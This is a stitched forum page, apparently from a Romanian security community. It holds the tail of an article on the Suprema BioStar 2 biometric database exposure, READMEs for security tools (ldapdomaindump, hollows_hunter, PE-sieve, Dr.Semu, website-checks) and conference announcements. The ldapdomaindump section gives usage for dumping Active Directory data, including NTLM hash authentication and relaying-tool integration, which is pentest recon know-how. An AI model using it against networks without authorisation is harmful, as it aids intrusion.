The reason why a data breach involving biometric data is worse than one containing just passwords is that you can change your password or PIN code. Your fingerprints? Your face? You’re stuck with them for life. Good luck changing them every time your biometric data gets breached.
Tim Erlin, VP of product management and strategy at Tripwire, commented:
“As an industry, we’ve learned a lot of lessons about how to securely store authentication data over the years. In many cases, we’re still learning and re-learning those lessons. Unfortunately, companies can’t send out a reset email for fingerprints. The benefit and disadvantage of biometric data is that it can’t be changed.”
“Using multiple factors for authentication helps mitigate these kinds of breaches. As long as I can’t get access to a system or building with only one factor, then the compromise of my password, key card or fingerprint doesn’t result in compromise of the whole system. Of course, if these factors are stored or alterable from a single system, then there remains a single point of failure.”
Erlin is right to raise concerns that lessons don’t seem to being learnt.
Back in 2015, for instance, I described how hackers had breached the systems of the Office of Personnel Management (OPM) in a high profile hack that saw approximately 5.6 million fingerprints stolen, alongside social security numbers, addresses and other personal information.
All organisations need to take great care over the biometric information they may be storing about their customers and employees, and ensure that the chances of sensitive data falling into the hands of hackers are minimised or – better yet – eradicated.
Suprema’s BioStar 2 database has now been properly secured, and is no longer publicly accessible.
However, Suprema sounds a little less than keen to inform customers about the security breach. The company’s head of marketing Andy Ahn says that Suprema will undertake an “in-depth evaluation” of the researchers’ findings before making a decision.
“If there has been any definite threat on our products and/or services, we will take immediate actions and make appropriate announcements to protect our customers’ valuable businesses and assets,” Ahn is quoted as saying in The Guardian article.
Fortunately, at the moment there is no indication that criminals were able to access the highly sensitive data.
However, it’s understandable that there should still be concerns that if they had managed to steal the exposed data it could be used for criminal activity and fraud, or even to gain access to supposedly secure commercial buildings.
Editor’s Note: The opinions expressed in this guest author article are solely those of the contributor, and do not necessarily reflect those of Tripwire, Inc.
-
LDAPDomainDump
Active Directory information dumper via LDAP
Introduction
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
ldapdomaindump is a tool which aims to solve this problem, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
The tool was designed with the following goals in mind:
- Easy overview of all users/groups/computers/policies in the domain
- Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
- Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
- domain_groups: List of groups in the domain
- domain_users: List of users in the domain
- domain_computers: List of computer accounts in the domain
- domain_policy: Domain policy such as password requirements and lockout policy
- domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
- domain_users_by_group: Domain users per group they are member of
- domain_computers_by_os: Domain computers sorted by Operating System
Dependencies and installation
Requires ldap3 > 2.0 and dnspython
Both can be installed with
pip install ldap3 dnspythonThe ldapdomaindump package can be installed with
python setup.py installfrom the git source, or for the latest release withpip install ldapdomaindump.Usage
There are 3 ways to use the tool:
-
With just the source, run
python ldapdomaindump.py -
After installing, by running
python -m ldapdomaindump -
After installing, by running
ldapdomaindump
Help can be obtained with the -h switch:
usage: ldapdomaindump.py [-h] [-u USERNAME] [-p PASSWORD] [-at {NTLM,SIMPLE}] [-o DIRECTORY] [--no-html] [--no-json] [--no-grep] [--grouped-json] [-d DELIMITER] [-r] [-n DNS_SERVER] [-m] HOSTNAME Domain information dumper via LDAP. Dumps users/computers/groups and OS/membership information to HTML/JSON/greppable output. Required options: HOSTNAME Hostname/ip or ldap://host:port connection string to connect to (use ldaps:// to use SSL) Main options: -h, --help show this help message and exit -u USERNAME, --user USERNAME DOMAIN\username for authentication, leave empty for anonymous authentication -p PASSWORD, --password PASSWORD Password or LM:NTLM hash, will prompt if not specified -at {NTLM,SIMPLE}, --authtype {NTLM,SIMPLE} Authentication type (NTLM or SIMPLE, default: NTLM) Output options: -o DIRECTORY, --outdir DIRECTORY Directory in which the dump will be saved (default: current) --no-html Disable HTML output --no-json Disable JSON output --no-grep Disable Greppable output --grouped-json Also write json files for grouped files (default: disabled) -d DELIMITER, --delimiter DELIMITER Field delimiter for greppable output (default: tab) Misc options: -r, --resolve Resolve computer hostnames (might take a while and cause high traffic on large networks) -n DNS_SERVER, --dns-server DNS_SERVER Use custom DNS resolver instead of system DNS (try a domain controller IP) -m, --minimal Only query minimal set of attributes to limit memmory usageOptions
Authentication
Most AD servers support NTLM authentication. In the rare case that it does not, use --authtype SIMPLE.
Output formats
By default the tool outputs all files in HTML, JSON and tab delimited output (greppable). There are also two grouped files (users_by_group and computers_by_os) for convenience. These do not have a greppable output. JSON output for grouped files is disabled by default since it creates very large files without any data that isn't present in the other files already.
DNS resolving
An important option is the -r option, which decides if a computers DNSHostName attribute should be resolved to an IPv4 address. While this can be very useful, the DNSHostName attribute is not automatically updated. When the AD Domain uses subdomains for computer hostnames, the DNSHostName will often be incorrect and will not resolve. Also keep in mind that resolving every hostname in the domain might cause a high load on the domain controller.
Minimizing network and memory usage
By default ldapdomaindump will try to dump every single attribute it can read to disk in the .json files. In large networks, this uses a lot of memory (since group relationships are currently calculated in memory before being written to disk). To dump only the minimal required attributes (the ones shown by default in the .html and .grep files), use the
--minimalswitch.Visualizing groups with BloodHound
LDAPDomainDump includes a utility that can be used to convert ldapdomaindumps
.jsonfiles to CSV files suitable for BloodHound. The utility is calledldd2bloodhoundand is added to your path upon installation. Alternatively you can run it withpython -m ldapdomaindump.convertor withpython ldapdomaindump/convert.pyif you are running it from the source. The conversion tool will take the users/groups/computers/trusts.jsonfile and convert those togroup_membership.csvandtrust.csvwhich you can add to BloodHound.License
MIT
-
 1
1
-
 2
2
-
hollows_hunter
Scans all running processes. Recognizes and dumps a variety of potentially malicious implants (replaced/implanted PEs, shellcodes, hooks, in-memory patches).
Uses PE-sieve (DLL version): https://github.com/hasherezade/pe-sieve.git
Clone:
Use recursive clone to get the repo together with all the submodules:
git clone --recursive https://github.com/hasherezade/hollows_hunter.git
-
 1
1
-
-
PE-sieve is a light-weight tool that helps to detect malware running on the system, as well as to collect the potentially malicious material for further analysis. Recognizes and dumps variety of implants within the scanned process: replaced/injected PEs, shellcodes, hooks, and other in-memory patches.
Detects inline hooks, Process Hollowing, Process Doppelgänging, Reflective DLL Injection, etc.Uses library: https://github.com/hasherezade/libpeconv.git
FAQ - Frequently Asked Questions
Clone:
Use recursive clone to get the repo together with the submodule:
git clone --recursive https://github.com/hasherezade/pe-sieve.git
Latest builds*:
*those builds are available for testing and they may be ahead of the official release:
Read more:
Wiki: https://github.com/hasherezade/pe-sieve/wiki
logo by Baran Pirinçal
-
 1
1
-
-
Dr.Semu
Dr.Semuruns executables in an isolated environment, monitors the behavior of a process, and based onDr.Semurules created by you or community, detects if the process is malicious or not.[The tool is in the early development stage]
whoami: @_qaz_qaz
Dr.Semulet you to create rules for different malware families and detect new samples based on their behavior.Isolation through redirection
Everything happens from the user-mode. Windows Projected File System (ProjFS) is used to provide a
virtualfile system. For Registry redirection, it clones all Registry hives to a new location and redirects all Registry accesses (after caching Registry hives, all subsequent executions are very fast, ~0.3 sec.)See the source code for more about other redirections (process/objects isolation, etc).
Monitoring
Dr.Semuuses DynamoRIO (Dynamic Instrumentation Tool Platform) to intercept a thread when it's about to cross the user-kernel line. It has the same effect as hookingSSDTbut from the user-mode and without hooking anything.At this phase,
Dr.Semuproduces a JSON file, which contains information from the interception.Detection
After terminating the process, based on
Dr.Semurules we receive if the executable is detected as malware or not.Dr.Semu rules
They are written in
LUAand use dynamic information from the interception and static information about the sample. It's trivial to add support of other languages.Example: https://gist.github.com/secrary/e16daf698d466136229dc417d7dbcfa3
Usage
-
Use
PowerShellto enableProjFSin an elevatedPowerShellwindow:
Enable-WindowsOptionalFeature -Online -FeatureName Client-ProjFS -NoRestart-
Download and extract a zip file from the releases page
-
Download
DynamoRIOand extract intoDrSemufolder and rename todynamorio
DrSemu.exe --target file_pathDrSemu.exe --target files_directoryDEMO
BUILD
-
Use
PowerShellto enableProjFSin an elevatedPowerShellwindow:
Enable-WindowsOptionalFeature -Online -FeatureName Client-ProjFS -NoRestart-
Download
DynamoRIOand extract intobinfolder and rename todynamorio -
Build
pe-parser-library.liblibrary:-
Generate VS project from
DrSemu\shared_libs\pe_parseusing cmake-gui -
Build 32-bit library under
build(\shared_libs\pe_parse\build\pe-parser-library\Release\) and 64-bit one underbuild64 -
Change run-time library option to
Multi-threaded(/MT)
-
Generate VS project from
-
Set
LauncherCLIAs StartUp Project
TODO
- Solve isolation related issues
- Update the description, add more details
- Create a GUI for the tool
Limitations
-
Minimum supported Windows version:
Windows 10, version 1809 (due toWindows Projected File System) -
Maximum supported Windows version:
Windows 10, version 1809 (DynamoRIOsupportsWindows 10versions until1809)
-
 1
1
-
Use
-
website-checks
website-checkschecks websites with multiple services.These are currently:
- crt.sh
- CryptCheck
- HSTS Preload List
- HTTP Observatory
- Lighthouse
- PageSpeed Insights
- Security Headers
- SSL Decoder
- SSLLabs
- webbkoll
- webhint
Installation
npm i -g danielruf/website-checks yarn global add danielruf/website-checksUsage
website-checks example.comChange output directory
website-checks example.com --output pdfwould save all PDF files to the localpdfdirectory.CLI flags
By default all checks (except
--ssldecoder) will run. If you want to run only specific checks you can add CLI flags.Currently the following CLI flags will run the matching checks:
--crtsh --cryptcheck --hstspreload --httpobservatory --lighthouse --psi --securityheaders --ssldecoder --ssldecoder-fast --ssllabs --webbkoll --webhintFor example
website-checks example.com --lighthouse --securityheaderswill run the Lighthouse and Security Headers checks.Known issues
missing Chrome / Chromium dependency for Windows binary (.exe)
On Windows it may happen that the bundled binary throws the following error:
UnhandledPromiseRejectionWarning: Error: Chromium revision is not downloaded. Run "npm install" or "yarn install" at Launcher.launch
This is a known issue with all solutions like
pkgandnexeand expected as Chromium is not bundled with the binary which would make it much bigger.In most cases it should be solved by globally installing
puppeteeror by having Chrome or Chromium installed and inPATH.-
 1
1
-
 1
1
-
-
Am adaugat suport pentru Windows x64, Linux x86 si Linux x64.
https://www.defcon.org/html/defcon-27/dc-27-demolabs.html#Shellcode Compiler
-
 2
2
-
 3
3
-
-
Nu permitem lucruri ilegale pe forum, gen sa se obtina acces la anumite site-uri sau pagini/profiluri de Facebook.
In plus, hackforums e o mizerie.
-
 1
1
-
 1
1
-
-
Maday.conf ( https://www.mayday-conf.com ) este prima conferinta internationala de cyber security din Cluj Napoca (24-25 octombrie) iar RST este community partener al evenimentului.
Acest eveniment s-a nascut din pasiunea pentru security si isi doreste in primul rand sa ajute la dezvoltarea oamenilor care sunt interesati de acest domeniu. In timpul evenimentului o sa aiba loc prezentari referitoare la ultimele tehnici folosite de pentesteri, de Incident Responders dar si lucruri precum identificarea TTPs folosite de catre atacatori. Mai mult, in cadrul evenimentului o sa avem CTF-uri cu premii, exercitii cyber dar si workshop-uri.
Pentru a primi notificari in timp real va puteti abona la newsletter pe www.mayday-conf.com, follow la pagina de Facebook ( https://www.facebook.com/MayDayCon ) / Twitter ( https://twitter.com/ConfMayday) sau intra pe grupul de Slack ( https://maydayconf.slack.com/join/shared_invite/enQtNTc5Mzk0NTk0NTk3LWVjMTFhZWM2MTVlYmQzZjdkMDQ5ODI1NWM3ZDVjZGJkYjNmOGUyMjAxZmQyMDlkYzg5YTQxNzRmMmY3NGQ1MGM)
Acum urmeaza surpriza... Pentru ca "sharing is caring" organizatorii ofera membrilor RST 10 vouchere de acces pentru ambele zile.
Acestea pot fi obtinute printr-un private message catre Nytro (care sa includa o adresa de email) pana la data de 1 septembrie iar selectia se va face in functie de urmatoarele criterii:
- numarul de postari pe forum
- numarul de like-uri si upvote-uri primite pe postari
- proiecte publicate in forum
- vechimea pe RST
URL: https://www.mayday-conf.com-
 1
1
-
 6
6
-
-
-
Nowadays, IT Security industry faces new challenges, bad actors can use multiple techniques to extract sensitive data from a target, a RedTeam simulates such attack.
HackTheZone has developed a RedTeam challenge for IT Security enthusiasts that lets the attendees overcome their limits and use technics like WarDriving, Social Engineering, Penetration testing and more, all those skills will be used in a real playground, Bucharest.
Enrollment in the HackTheZone RedTeam challenge will be available soon on the HackTheZone conference website: https://www.hackthezone.com
The conference will be held at Crystal Palace Ballrooms, Calea Rahovei 198A, Sector 5, Bucharest, among the award-winning ceremony for the HackTheZone RedTeam challenge, we will treat latest IT Security trends with the aid of our highly certified speakers.For more details about our challenges you can join our community via Slack - https://www.hackthezone.com/slack
-
 1
1
-

















